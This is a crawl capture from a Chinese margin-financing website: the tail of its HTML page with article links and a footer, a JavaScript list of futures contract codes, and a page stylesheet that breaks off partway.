                                <h3> <a href="http://www.whisperheart.cn/antianpeizi/295124.html" title="强翎策略 告别“快点”和“不行”：让日常指令变成有效沟通的艺术">强翎策略 告别“快点”和“不行”：让日常指令变成有效沟通的艺术</a></h3>
                            </div>
<div class="tui-li">
                                <a href="http://www.whisperheart.cn/antianpeizi/209727.html" title="富通优配 罕见老照片：1930年的抚顺，烂尾的张作霖陵墓，日军掠夺抚顺煤矿"><img src="/uploads/allimg/251210/10161922010Z28.jpg" alt="富通优配 罕见老照片：1930年的抚顺，烂尾的张作霖陵墓，日军掠夺抚顺煤矿"></a>
                                <h3> <a href="http://www.whisperheart.cn/antianpeizi/209727.html" title="富通优配 罕见老照片：1930年的抚顺，烂尾的张作霖陵墓，日军掠夺抚顺煤矿">富通优配 罕见老照片：1930年的抚顺，烂尾的张作霖陵墓，日军掠夺抚顺煤矿</a></h3>
                            </div>
<div class="tui-li">
                                <a href="http://www.whisperheart.cn/anquanpeizikaihu/59110.html" title="鑫耀证券 废弃物资源化利用困局何解？ ——中国石油大学（华东）教授田原宇一席谈"><img src="/uploads/allimg/250709/0910421F106294.jpg" alt="鑫耀证券 废弃物资源化利用困局何解？ ——中国石油大学（华东）教授田原宇一席谈"></a>
                                <h3> <a href="http://www.whisperheart.cn/anquanpeizikaihu/59110.html" title="鑫耀证券 废弃物资源化利用困局何解？ ——中国石油大学（华东）教授田原宇一席谈">鑫耀证券 废弃物资源化利用困局何解？ ——中国石油大学（华东）教授田原宇一席谈</a></h3>
                            </div>


                        </div>

                    </div>
                </div>

            </div>
        </div>

        <footer class="footer">
    <div class="wrap">
        <div class="about-address">
            
            <a href="http://www.whisperheart.cn/guifengpeizi/" title="贵丰配资">贵丰配资</a>
            
            <a href="http://www.whisperheart.cn/anquanpeizikaihu/" title="安全配资开户">安全配资开户</a>
            
            <a href="http://www.whisperheart.cn/zaixianpeizi/" title="在线配资">在线配资</a>
            
            <a href="http://www.whisperheart.cn/antianpeizi/" title="按天配资">按天配资</a>
            
        </div>
    </div>

    <div class="wrap">
        <div class="friendly-links">
            <span>友情链接：</span>
            
        </div>
    </div>

    <div class="footer-bottom">
        <div class="wrap-bottom">
            <p>Powered by <a href="http://www.whisperheart.cn/" target="_blank"><strong>贵丰配资</strong></a> <a href="http://www.whisperheart.cn/sitemap.xml" target="_blank">RSS地图</a> <a href="http://www.whisperheart.cn/sitemap.html" target="_blank">HTML地图</a></p>
            <p>Copyright <span style="position:fixed;left:0;bottom:-9999px;">Powered by<a href="https://soft.365jz.com/" target="_blank"><b>365建站</b></a></span> &copy; 2023-2025
 </p>
            <p><!--diy2--></p>
        </div>
    </div>

</footer>
<script src="/templates/moban038/js/index.js"></script>
    </body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.whisperheart.cn/plugins/apihq/data.php?list=CFF_LIST
body_size: 135
content:
var hq_str_CFF_LIST="IC0,IC2601,IC2602,IC2603,IC2606,IF0,IF2601,IF2602,IF2603,IF2606,IH0,IH2601,IH2602,IH2603,IH2606,IM0,IM2601,IM2602,IM2603,IM2606,T0,T2603,T2606,T2609,TF0,TF2603,TF2606,TF2609,TL0,TL2603,TL2606,TL2609,TS0,TS2603,TS2606,TS2609";


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.whisperheart.cn/templates/moban038/style/index.css
body_size: 9684
content:
.wrap {
    width: 1200px;
    margin: 0 auto;
}

@media (max-width: 1140px) {}

.icon {
    width: 1em;
    height: 1em;
    vertical-align: -0.15em;
    fill: currentColor;
    overflow: hidden;
}

.logo-header {
    background-color: #fff;
}

.wrap-header {
    padding: 10px 0;
    width: 1200px;
    margin: 0 auto;
    display: flex;
    justify-content: flex-end;
    align-items: center;
}

.logo-top .logo {
    height: 50px;
}

.header-top {
    background: #051735;
    border-bottom: 1px solid #1A3D77;
}

.serach-box {
    background: #fff;
    margin-left: 20px;
    width: 220px;
    border-radius: 20px;
    border: 1px solid #F23A30;
    height: 38px;
}

.serach-box .s-btn {
    border-radius: 20px;
    float: right;
    height: 37px;
    width: 55px;
}

.serach-box input {
    height: 38px;
    color: #333;
    margin-left: 20px;
    background-color: #fff;
    width: 100px;
}

.bian-left {
    display: inline-block;
    margin-right: 5px;
    width: 17px;
    height: 17px;
    background: url('../images/titile-icon.png');
}

.title-top {
    display: flex;
    justify-content: space-between;
    position: relative;
    align-items: center;
    font-size: 18px;
    margin-bottom: 20px;
}

.title-top .left-icon {
    display: inline-block;
    width: 96px;
    height: 16px;
    background: url('../images/left-icon.png');
    margin-left: 20px;
}

.title-top .color {
    width: 160px;
    display: inline-block;
    background: #FFEDEE;
    padding: 10px;
    padding-left: 30px;
    font-weight: bold;
    position: relative;
}

.title-top i {
    position: absolute;
    margin-right: 10px;
    left: 0;
    top: 0;
    display: inline-block;
    width: 0;
    height: 0;
    border-bottom: 39px solid #fff;
    border-right: 20px solid transparent;
}

.tou-bg {
    margin-top: 20px;
    width: 100%;

    margin-bottom: 20px;
    background: url('../images/bg.png');
    background-size: 100% 100%;
}

.tou-bg h1 {
    padding: 20px 0 5px 20px;
    font-size: 18px;
    font-weight: bold;
    color: #fff;
}

.tou-bg p {
    color: #fff;
    padding: 5px 20px 20px 20px;
    line-height: 1.6;
    font-size: 15px;
}

.title-hide {
    border-top: 0;
}

.h1-title {
    margin-top: 10px;
    background-color: #fff;
}

.h1-title h1 {
    padding: 0px 10px;
    font-size: 18px;
}

.h1-title p {
    line-height: 1.7;
    padding: 0 20px;
}

.about-content .title-img img {
    width: 100%;
}

.about-content .fuwu {
    background: #fff;
    padding: 0 10px;
    margin-bottom: 20px;
}

.about-content .fuwu p {
    line-height: 1.9;
}

.jianjie {
    display: flex;
    padding: 10px;
    justify-content: space-between;
    align-items: center;
}

.jianjie .jianjie-left .name {
    font-size: 20px;
}

.jianjie .jianjie-left p {
    margin-top: 20px;
    line-height: 1.6;
}

.jianjie .jianjie-right {
    width: 48%;
}

.jianjie .jianjie-right img {
    width: 100%;
}

.about-box {
    padding-top: 20px;
    font-size: 16px;
}

.about-box .wechat-box {
    padding: 10px 0;
    background: #fff;
    display: flex;
    justify-content: center;
    text-align: center;
}

.about-box .wechat-box .wechat-img {
    margin-right: 5%;
}

.about-box .wechat-box .wechat-img img {
    width: 150px;
}

.about-box .lianxi-box {
    padding: 10px 0;
}

.about-box .lianxi-box p {
    margin-bottom: 10px;
}

.about-box .mian-box {
    padding: 20px 50px;
    border-radius: 10px;
}

.about-box .mian-box h4 {
    margin-bottom: 20px;
    padding-bottom: 8px;
    font-size: 17px;
    color: #000;
    display: inline-block;
}

.about-box .mian-box p {
    line-height: 1.9;
    color: #666;
    margin-bottom: 20px;
}

.about-nav {
    margin: 10px 0;
    height: 48px;
    background: #fff;
    display: flex;
}

.about-nav li {
    margin-left: 10px;
    margin-right: 30px;
    color: #0A42A1;
    font-size: 20px;
}

.about-title .title-name {
    padding: 15px 0px;
    position: relative;
    color: #000;
    font-weight: bold;
    font-size: 20px;
}

.about-title .title-name .left {
    width: 6px;
    height: 6px;
    display: inline-block;
    margin-right: 10px;
    border-radius: 50%;
    background: #fff;
    border: 2px solid #ED0C1A;
    margin-top: 3px;
    vertical-align: top;
}

.about-title .title-name .name-left {
    display: inline-block;
    width: 100px;
    margin-right: 20px;
    height: 2px;
    background: #D40300;
}

.about-title .title-name .name-right {
    display: inline-block;
    width: 100px;
    margin-left: 20px;
    height: 2px;
    background: #D40300;
}

.header {
    position: relative;
}

.header .top-logo {
    width: 1200px;
    margin: 0 auto;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.header .top-logo .logo {
    width: 110px;
}

.header .top-logo .serach-box {
    height: 50px;
    width: 50px;
}

.included-bg {
    background: #F7F7F7;
    padding-top: 20px;
}

.included-box {
    width: 1200px;
    margin: 0 auto;
    background: #ccc;
    height: 140px;
    position: relative;
}

.included-box span {
    display: inline-block;
    padding: 16px 25px;
    background: #FF6666;
    border-radius: 30px;
    font-size: 20px;
    color: #fff;
    position: absolute;
    right: 60px;
    top: 48px;
}

.header {
    background: #f6a6c1;
}

.header .logo-head {
    border-bottom: 1px solid #105191;
}

.header .logo-text {
    justify-content: space-between;
    width: 1200px;
    padding: 20px 0;
    margin: 0 auto;
}

.header .logo-text .logo-bg {
    text-align: center;
    font-size: 48px;
    font-weight: bold;
    color: #105191;
}

.header .top-right {
    float: right;
    border: 2px solid #105191;
    background: #fff;
    width: 300px;
    padding-left: 20px;
}

.header .top-right .ta {
    float: right;
}

.header .top-right .search-icon {
    color: #fff;
    margin-top: 8px;
    font-size: 20px;
}

.header .top-right input {
    color: #666;
    width: 150px;
    height: 35px;
    background: #fff;
}

.header .top-right input::-webkit-input-placeholder {
    color: #666;
}

.header .top-right img {
    width: 17px;
    margin-top: 10px;
}

.header .top-right a {
    width: 50px;
    height: 35px;
    text-align: center;
    float: right;
    background-color: #105191;
    color: #333;
}

.header .header-box {
    padding: 10px 0;
}

.header .logo-name {
    margin-left: 5px;
}

.header .nav {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 3px 0;
    flex-wrap: wrap;
}

.header .nav .phone-li {
    width: 60%;
}

.header .nav ul {
    padding: 5px 0;
    display: flex;
    justify-content: space-around;
    align-items: center;
}

.header .nav ul li {
    padding: 12px 0;
    position: relative;
    text-align: center;
}

.header .nav ul li .logo {
    width: 70px;
}

.header .nav ul li a {
    font-size: 16px;
    padding: 5px 10px;
    color: #f409b8;
}

.header .nav ul li.active a {
    color: #333;
    border-bottom: 3px solid #F2372E;
}

.top-big {
    background-color: #fff;
}

.top-big .top-middle {
    float: left;
    width: 420px;
    height: 283px;
    overflow: hidden;
    position: relative;
}

.top-big .top-middle span {
    display: inline-block;
    width: 5px;
    height: 9px;
    margin-right: 10px;
    border: 2px solid #ED0C1A;
    font-size: 14px;
    border-radius: 50px;
}

.top-big .top-middle img {
    width: 420px;
    min-height: 283px;
}

.top-big .top-middle h2 a {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgba(0, 0, 0, 0.5);
    padding: 10px;
    color: #fff;
    font-weight: 400;
    line-height: 1.5;
    font-size: 16px;
}

.top-big .top-right {
    margin-left: 10px;
    padding-top: 10px;
    float: left;
    width: 390px;
}

.top-big .top-right .right-one {
    position: relative;
    padding: 0px 5px 0px 10px;
    background-color: #fff;
}

.top-big .top-right .right-one .time {
    font-size: 16px;
    float: right;
    right: 0px;
    bottom: 20px;
    color: #A8ADC1;
}

.top-big .top-right .right-one .biao {
    margin-left: 20px;
    display: inline-block;
    background: #091E42;
    padding: 6px 11px;
    font-size: 13px;
    color: #fff;
    border-radius: 5px;
}

.top-big .top-right .right-one h2 {
    margin-left: 20px;
    font-size: 16px;
    font-weight: 400;
    width: 75%;
    line-height: 1.3;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}

.top-big .top-right .right-one h2 a {
    color: #ED0C1A;
}

.top-big .top-right .right-one h2 .huo {
    position: absolute;
    top: 6px;
    left: 5px;
    vertical-align: top;
    display: inline-block;
    width: 13px;
    height: 16px;
    background: url('../images/huo.png');
}

.top-big .top-right .right-one p {
    margin-top: 10px;
    line-height: 1.5;
    margin-left: 20px;
    padding-bottom: 10px;
    font-size: 15px;
    color: #666;
}

.top-big .top-right .right-one .bottom {
    padding-top: 10px;
    padding-bottom: 10px;
}

.top-big .top-right .right-one .bottom .time {
    margin-top: 5px;
    display: inline-block;
    color: #666;
    float: right;
}

.top-big .top-right .right-one .bottom .biao {
    display: inline-block;
    padding: 6px 13px;
    border-radius: 15px;
    background: #CF000A;
    color: #fff;
}

.top-big .top-right li {
    padding: 15px 5px 10px 10px;
    border-bottom: 1px solid #F2F2F2;
}

.top-big .top-right li h2 {
    font-size: 16px;
    font-weight: 400;
    width: 80%;
    float: left;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}

.top-big .top-right li h2 a {
    color: #333;
}

.top-big .top-right li .num {
    vertical-align: top;
    display: inline-block;
    margin-top: 4px;
    width: 6px;
    height: 6px;
    margin-right: 10px;
    border: 2px solid #ED0C1A;
    font-size: 14px;
    background-color: #fff;
    border-radius: 50px;
}

.top-big .top-right li .time {
    display: inline-block;
    float: right;
    color: #A8ADC1;
}

.pl-box {
    background-color: #fff;

}

.pl-box .pl-tou {
    padding: 20px 0;
    background-color: #FDE5BC;
}

.pl-box .pl-tou h1 {
    margin-left: 20px;
}

.pl-box .pl-tou p {
    margin-top: 10px;
    line-height: 1.6;
    margin-left: 20px;
}

.col-box {
    padding-bottom: 20px;
}

.big-box {
    padding-top: 20px;
    padding-bottom: 20px;
    background: #F5F6F9;
}

.big-box .pingtai-box {
    padding-top: 25px;
}

.big-box .pingtai-box .pingtai-wrap {
    padding: 30px 0;
    width: 1200px;
    margin: 0 auto;
}

.big-box .pingtai-box .name {
    font-size: 20px;
    color: #333;
    padding: 0 60px;
    font-weight: bold;
}

.big-box .pingtai-box .name .left {
    width: 6px;
    height: 6px;
    display: inline-block;
    margin-right: 10px;
    border-radius: 50%;
    border: 2px solid #ED0C1A;
    margin-top: 3px;
    vertical-align: top;
}

.big-box .pingtai-box p {
    padding: 0 60px;
    color: #333;
    font-size: 16px;
    margin-top: 20px;
    line-height: 1.7;
}

.big-box .lb-box .lb-left {
    height: 380px;
    float: left;
    width: 300px;
    background: #3395F0;
    color: #fff;
}

.big-box .lb-box .lb-left .title {
    padding-top: 20px;
    padding-left: 20px;
    font-size: 18px;
}

.big-box .lb-box .lb-left p {
    padding: 20px;
    line-height: 1.8;
    font-size: 15px;
}

.big-box .lb-box .lb-midder {
    float: left;
    width: 410px;
    padding: 0 50px;
}

.big-box .lb-box .lb-midder .title {
    font-size: 18px;
}

.big-box .lb-box .lb-midder .title span {
    display: inline-block;
    width: 6px;
    margin-right: 10px;
    height: 6px;
    background: #fff;
    border-radius: 50%;
    border: 3px solid #BF0614;
}

.big-box .lb-box .lb-midder .midder-li {
    padding: 10px 0;
    margin-top: 18px;
    border-bottom: 1px solid #f0f0f0;
}

.big-box .lb-box .lb-midder h3 {
    font-weight: 400;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.big-box .lb-box .lb-midder h3 span {
    display: inline-block;
    padding: 3px 4px;
    background: #3395F0;
    margin-right: 8px;
    color: #fff;
    border-radius: 10px;
    border-top-left-radius: 0;
}

.big-box .moreBtn {
    margin: 0 2%;
    display: block;
    margin-top: 10px;
    text-align: center;
    color: #666;
    padding: 15px 0;
    border-top: 1px solid #f2f2f2;
}

.big-box .statistics {
    background: #fff;
    height: 120px;
    border: 1px solid #ccc;
}

.big-box .statistics .name {
    width: 50px;
    padding: 0 5px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    font-size: 18px;
    background: #4284e2;
    color: #fff;
    height: 120px;
    position: relative;
    float: left;
}

.big-box .statistics .name .text {
    display: inline-block;
    margin-left: 4px;
}

.big-box .statistics .name .san {
    display: inline-block;
    position: absolute;
    top: 50px;
    right: -8px;
    width: 0;
    height: 0;
    border-top: 10px solid transparent;
    border-left: 10px solid #4284e2;
    border-bottom: 10px solid transparent;
}

.big-box .statistics .statistics-num ul {
    display: flex;
}

.big-box .statistics .statistics-num ul li {
    width: 30%;
    text-align: center;
    position: relative;
}

.big-box .statistics .statistics-num ul li .tiao {
    position: absolute;
    width: 1px;
    height: 55px;
    background: #858FA7;
    top: 30px;
    right: 0;
}

.big-box .statistics .statistics-num ul li strong {
    display: inline-block;
    margin-top: 5px;
    font-size: 28px;
    color: #DD3C57;
}

.big-box .statistics .statistics-num ul li .start {
    margin-top: 25px;
    font-size: 18px;
}

.pinglun-right {
    padding: 0 10px;
    font-size: 15px;
}

.big-box .statistics .statistics-num ul li .num {
    margin-top: 15px;
}

.big-box .statistics .statistics-num ul li .num .look {
    background: #858FA7;
    padding: 4px 7px;
    color: #fff;
    font-size: 12px;
}

.big-box .statistics .statistics-num ul li:nth-child(4) {
    border-right: 0;
}

.big-box2 {

    margin-top: 0;
}

.big-box2 .content-left {
    background: #fff;
    float: left;
    border: 0;
}

.big-box2 .content-right {
    float: right;
}

.title-biao {
    font-size: 18px;
}

.h1-bgBox {
    width: 350px;
    background: url('../images/title-bg.png');
    height: 380px;
    margin-bottom: 10px;
}

.h1-bgBox .title-h1 {
    display: flex;
    padding-top: 20px;
    justify-content: center;
}

.h1-bgBox .title-h1 h1 {
    display: inline-block;
    width: 183px;
    height: 53px;
    font-weight: bold;
    font-size: 19px;
    color: #C76912;
    text-align: center;
    line-height: 45px;
    background: url(../images/title-h1.png);
}

.h1-bgBox p {
    line-height: 1.5;
    color: #C76912;
    padding: 15px;
}

.shuoming-box {
    background: #EFF6FC;
    padding: 20px;
}

.shuoming-box h1 {
    font-size: 18px;
    text-align: center;
}

.shuoming-box p {
    margin-top: 10px;
    line-height: 1.5;
}

.qun {
    background: #fff;
    margin-top: 10px;
}

.redian-box {
    background: #fff;
    margin-top: 10px;
}

.redian-box .tou {
    margin-bottom: 20px;
}

.redian-box .redian-a {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    text-align: center;
    padding: 15px;
    padding-bottom: 15px;
}

.redian-box .redian-a a {
    display: inline-block;
    width: 47%;
    margin-bottom: 10px;
    padding: 7px 3px;
    color: #333;
    border: 1px solid #ccc;
}

.tou-title {
    padding: 30px;
    background: #99B9EA;
    color: #fff;
}

.tou-title h1 {
    font-size: 18px;
}

.tou-title p {
    margin-top: 10px;
    line-height: 1.7;
}

.introduce-box {
    margin-top: 20px;
}

.introduce-box .introduce-left {
    float: left;
    width: 632px;
    height: 425px;
    background: url('../images/introduce-bg.png') no-repeat;
}

.introduce-box .introduce-left p {
    padding: 20px;
    line-height: 1.7;
    color: #333;
}

.introduce-box .introduce-right {
    width: 550px;
    float: right;
}

.introduce-box .introduce-right .right-tui {
    padding: 15px 10px;
    border: 1px solid #f0f0f0;
}

.introduce-box .introduce-right .right-tui .tui-title {
    font-size: 20px;
}

.introduce-box .introduce-right .right-tui .tui-title span {
    display: inline-block;
    margin-right: 10px;
    width: 5px;
    height: 17px;
    background: #F8211F;
}

.introduce-box .introduce-right .right-tui ul {
    display: flex;
    flex-wrap: wrap;
}

.introduce-box .introduce-right .right-tui li {
    width: 48%;
    display: flex;
    align-items: center;
    margin-top: 15px;
}

.introduce-box .introduce-right .right-tui li h3 {
    margin-left: 5px;
    width: 172px;
    overflow: hidden;
    white-space: nowrap;
    font-weight: 400;
    color: #333;
    text-overflow: ellipsis;
}

.introduce-box .introduce-right .right-tui li .left-img {
    overflow: hidden;
    width: 67px;
}

.introduce-box .introduce-right .right-tui li img {
    width: auto;
    height: 47px;
}

.title-heng {
    display: inline-block;
    width: 4px;
    margin-right: 8px;
    height: 19px;
    background: url('../images/tan.png') no-repeat;
}

.hushenjing {
    padding-bottom: 29px;
    background: #fff;
}

.dao-title {
    padding: 18px;
    margin-bottom: 20px;
    background: linear-gradient(#fde8bb, #ffda96);
}

.dao-title p {
    margin-top: 6px;
    line-height: 1.6;
}

.introduce-title .text {
    line-height: 1.7;
    padding: 10px 10px;
}

.about-content {
    padding: 0 60px;
}

.content-box {
    margin-top: 20px;
}

.left-nav {
    background: #fff;
    border-bottom: 1px solid #F5F6F9;
}

.left-nav-fixed {
    position: fixed;
    top: 0;
    z-index: 1000;
    width: 100%;
    background-color: #fff;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
}

.content-left {
    width: 820px;
    float: right;
}

.content-left .content-top {
    padding: 20px 15px;
    margin-bottom: 20px;
    background: url('../images/tou-bg.png');
    color: #fff;
}

.content-left .content-top h1 {
    font-size: 18px;
}

.content-left .content-top p {
    margin-top: 10px;
    line-height: 1.7;
}

.content-left .page-box {
    padding: 40px 0 10px 0;
    text-align: center;
}

.content-left .page-box ul {
    display: flex;
    justify-content: center;
}

.content-left .page-box a {
    display: inline-block;
    padding: 4px 8px;
    border-radius: 5px;
    border: 1px solid #999;
    margin-right: 4px;
}

.content-left .page-box a.active {
    background: #FB7A01;
    border: 1px solid #FB7A01;
    color: #fff;
}

.content-left .left-big {
    padding: 20px;
}

.content-left .statistics-box {
    display: flex;
    background: #759EED;
    height: 120px;
}

.content-left .statistics-box p {
    margin-top: 30px;
    font-size: 18px;
}

.content-left .statistics-box p strong {
    font-size: 26px;
    color: #fc3052;
}

.content-left .statistics-box .tiao {
    position: absolute;
    width: 1px;
    height: 55px;
    background: #fff;
    top: 30px;
    right: 0;
}

.content-left .statistics-box .look {
    margin-top: 20px;
    color: #fff;
    font-size: 16px;
}

.content-left .statistics-box li {
    position: relative;
    width: 25%;
    text-align: center;
}

.content-left .nav-ul {
    border-bottom: 0;
    display: flex;
    position: relative;
}

.content-left .nav-ul li {
    font-size: 20px;
    cursor: pointer;
    position: relative;
    margin-right: 10%;
    color: #000;
    text-align: center;
}

.content-left .nav-ul li span {
    display: inline-block;
    padding: 13px 16px 13px 16px;
    color: #999FA7;
}

.content-left .nav-ul li.active span {
    color: #000;
}

.content-left .nav-ul .san {
    position: absolute;
    right: -20px;
    top: 0px;
    display: inline-block;
    width: 0;
    height: 0;
    border-top: 37px solid #fff;
    border-right: 20px solid transparent;
}

.content-left .nav-ul li.search {
    background: #fff;
    border: 0;
    padding: 0 0 2px 10px;
    vertical-align: bottom;
}

.content-left .nav-ul li.search em {
    display: inline-block;
    width: 8px;
    height: 18px;
    background: #4284e2;
}

.content-left .nav-ul li.search span {
    vertical-align: top;
    display: inline-block;
}

.content-left .chapter-num {
    padding-top: 10px;
    background: #fff;
    display: none;
}

.content-left .chapter-num li {
    padding: 10px 20px 10px 10px;
}

.content-left .chapter-num li .title {
    margin-bottom: 15px;
    line-height: 1.3;

    font-size: 16px;
    margin-top: 5px;
    font-weight: 400;

}

.content-left .chapter-num li .title a {
    color: #000;
}

.content-left .chapter-num li:hover {
    background: #F9F9F9;
}

.content-left .chapter-num li img {
    width: 200px;
    min-height: 140px;
    float: left;
}

.content-left .chapter-num .left-img {
    float: left;
    position: relative;
    height: 140px;
    overflow: hidden;
    width: 140px;
}

.content-left .chapter-num .left-img .biao {
    position: absolute;
    display: inline-block;
    left: 0;
    top: 0;
    z-index: 999;
    padding: 6px 8px;
    background: #E3231E;
    color: #fff;
    font-size: 14px;
}

.content-left .chapter-num .list-right {
    float: right;
    margin-left: 0px;
    width: 630px;
    position: relative;
}

.content-left .chapter-num .list-right .label {

    display: inline-block;
    color: #fff;
    background-color: #ccc;
    border-radius: 4px;
    padding: 4px 8px;
    float: left;
    margin-right: 5px;
    font-size: 13px;
}

.content-left .chapter-num .list-right .label:hover {
    background-color: #091E42;
}

.content-left .chapter-num .list-right p {
    margin-top: 15px;
    line-height: 1.5;
    font-size: 15px;
    color: #999;
    overflow: hidden;
    text-overflow: ellipsis;
    height: 48px;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
}

.content-left .chapter-num .list-right .clearfix2 {
    padding: 0;
}

.content-left .chapter-num .list-right .num {
    float: right;
    color: #999;
    font-size: 15px;
}

.content-left .chapter-num .list-right .num span {
    margin-right: 10px;
    color: #999;
}

.content-left .chapter-num .list-right .shijian {
    font-size: 20px;
    color: #333;
}

.content-left .chapter-num .address {
    margin-top: 20px;
    color: #999;
    font-size: 15px;
    display: flex;
    flex-wrap: wrap;
    align-items: center
}

.content-left .chapter-num .address span {
    margin-right: 10px;
}

.content-left .chapter-num .address .time {
    margin-left: 15px;
}

.content-left .chapter-num .address .num {
    float: left;
    color: #999;
}

.content-left .chapter-num .address .num span {
    color: #999;
}

.content-left .chapter-num .address .name {
    margin-left: 10px;
}

.content-left .chapter-num .list-address {
    float: right;
    width: 240px;
    margin-left: 10px;
}

.content-left .chapter-num .list-address .head-img {
    margin-left: 10px;
    border-radius: 50%;
    width: 50px;
    height: 50px;
    margin-top: 30px;
}

.content-left .chapter-num .list-address .address-text {
    float: left;
    margin-left: 40px;
}

.content-left .chapter-num .list-address .address-text .name {
    margin-top: 20px;
    width: 120px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    color: #333;
}

.content-left .chapter-num .list-address .address-text .time {
    padding: 10px 0;
    color: #999;
}

.content-left .chapter-num .list-address .address-text .num {
    color: #999;
}

.content-left .chapter-num .list-address .address-text span {
    margin-right: 10px;
}

.content-left .chapter-show {
    display: block;
}

.xin-bg {
    padding: 0 20px;
    height: 140px;
    background: url('../images/li-title.png');
}

.xin-bg h1 {
    padding-top: 10px;
    font-size: 20px;
}

.xin-bg h1 em {
    display: inline-block;
    width: 3px;
    height: 16px;
    margin-right: 6px;
    background-color: #3D7EFF;
}

.xin-bg p {
    margin-top: 10px;
    line-height: 1.8;
}

.content-right {
    float: left;
    width: 350px;
    border: 1px solid #EEF2FF;
}

.content-right .right-redian {
    width: 100%;
    height: 380px;
    background: url('../images/hot-bg.png') no-repeat;
    position: relative;
    background-size: 100% 100%;
}

.content-right .right-redian a {
    position: absolute;
    color: #3395F0;
}

.content-right .right-redian a:nth-child(1) {
    top: 70px;
    right: 210px;
}

.content-right .right-redian a:nth-child(2) {
    top: 120px;
    left: 205px;
}

.content-right .right-redian a:nth-child(3) {
    top: 172px;
    right: 210px;
}

.content-right .right-redian a:nth-child(4) {
    top: 223px;
    left: 205px;
}

.content-right .right-redian a:nth-child(5) {
    top: 278px;
    right: 210px;
}

.content-right .right-redian a:nth-child(6) {
    top: 330px;
    left: 205px;
}

.content-right .toutiao-box {
    padding: 20px;
    background: linear-gradient(#fde8bb, #ffda96);
    margin-bottom: 10px;
}

.content-right .toutiao-box h1 {
    font-size: 22px;
    font-weight: 400;
}

.content-right .toutiao-box p {
    margin-top: 10px;
    line-height: 1.7;
}

.content-right .ranking {
    padding: 20px 0;
    border: 1px solid #ccc;
}

.content-right .ranking h3 {
    padding: 0 20px;
    font-weight: 400;
    font-size: 17px;
    margin-top: 5px;
}

.content-right .ranking h3 span {
    vertical-align: top;
}

.content-right .ranking h3 em {
    display: inline-block;
    width: 5px;
    height: 20px;
    background: #27B3D6;
    margin-right: 4px;
}

.content-right .ranking h3 a {
    color: #000;
}

.content-right .ranking h3 a img {
    margin-top: 0px;
    float: right;
}

.content-right .ranking .ranking-box {
    padding: 20px;
}

.content-right .ranking .ranking-box .ranking-title {
    font-size: 17px;
    color: #333;
    display: flex;
    justify-content: space-between;
    border-bottom: 1px solid #fff;
    padding: 10px 2px;
}

.content-right .ranking .ranking-box .ranking-title span {
    display: inline-block;
    text-align: center;
}

.content-right .ranking .ranking-box .ranking-title .shi {
    width: 40%;
}

.content-right .ranking .ranking-box .ranking-list li {
    margin-top: 10px;
    padding: 10px 0;
    display: flex;
    justify-content: space-between;
    align-items: center;
    border-bottom: 1px solid #ddd;
}

.content-right .ranking .ranking-box .ranking-list li img {
    border: 1px solid #ccc;
    border-radius: 8px;
    width: 100px;
    max-height: 63px;
}

.content-right .ranking .ranking-box .ranking-list li .shi {
    display: inline-block;
    width: 30%;
    text-align: center;
}

.content-right .ranking .ranking-box .ranking-list li a {
    text-align: center;
}

.content-right .ranking .ranking-box .ranking-list li a .fang {
    border-radius: 5px;
    background: #28B4D7;
    padding: 4px 6px;
    color: #fff;
}

.content-right .jies .tou {
    text-align: center;
    margin-top: 30px;
    font-size: 18px;
    padding: 13px 10px;
    color: #000;
    font-weight: 400;
    position: relative;
}

.content-right .jies .tou .heng {
    float: right;
    margin-top: -8px;
    width: 160px;
    height: 30px;
    background: #CCCCCC;
    position: relative;
}

.content-right .jies .tou .heng span {
    display: inline-block;
    width: 0;
    height: 0;
    position: absolute;
    left: -22px;
    top: 0;
    border-bottom: 30px solid #ccc;
    border-left: 22px solid transparent;
}

.content-right .jies .jies-box {
    padding: 10px;
    line-height: 1.8;
    font-size: 15px;
    color: #333;
}

.content-right .qun .tou {
    font-size: 18px;
    position: relative;
    color: #000;
}

.content-right .qun h1 {
    font-weight: 400;
}

.content-right .qun .qun-box {
    padding: 20px 10px;
    text-align: center;
}

.content-right .qun .qun-box img {
    max-width: 100%;
    height: auto;
    border-radius: 5px;
}

.content-right .qun .text {
    padding: 0 10px;
    line-height: 1.6;
    font-size: 15px;
}

.content-right .toutiao {
    margin-top: 20px;
    padding-bottom: 15px;
    position: relative;
}

.content-right .toutiao .tou {
    font-size: 18px;
    padding: 13px 10px;
    color: #000;
    margin-bottom: 15px;
}

.content-right .toutiao .tou .heng {
    float: right;
    margin-top: -8px;
    width: 160px;
    height: 30px;
    background: #CCCCCC;
    position: relative;
}

.content-right .toutiao .tou .heng span {
    display: inline-block;
    width: 0;
    height: 0;
    position: absolute;
    left: -22px;
    top: 0;
    border-bottom: 30px solid #ccc;
    border-left: 22px solid transparent;
}

.content-right .toutiao h3 {
    font-weight: 400;
    padding: 10px 10px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.content-right .toutiao .left-dian {
    display: inline-block;
    padding: 2px 4px;
    border-radius: 12px;
    border: 1px solid #666;
    margin-right: 10px;
}

.content-right .toutiao2 {
    margin-top: 0;
}

.content-right .read-box {
    margin-top: 10px;
    border: 1px solid #f0f0f0;
    position: relative;
}

.content-right .read-box .tou {
    font-size: 20px;
    padding: 13px 10px;
    color: #D40300;
    margin-bottom: 15px;
}

.content-right .read-box .read-list {
    padding: 10px 0 20px 0;
}

.content-right .read-box .read-list img {
    width: 95%;
    margin-left: 2%;
}

.content-right .read-box .read-list li {
    background: #fff;
    position: relative;
    align-items: center;
    padding: 3% 10px;
}

.content-right .read-box .read-list li .num {
    position: absolute;
    bottom: 39px;
    right: 9px;
    display: inline-block;
    padding: 2px 5px;
    background: #FF3333;
    color: #fff;
}

.content-right .read-box .read-list li em {
    display: inline-block;
    padding: 2px 5px;
    font-size: 14px;
    border-radius: 5px;
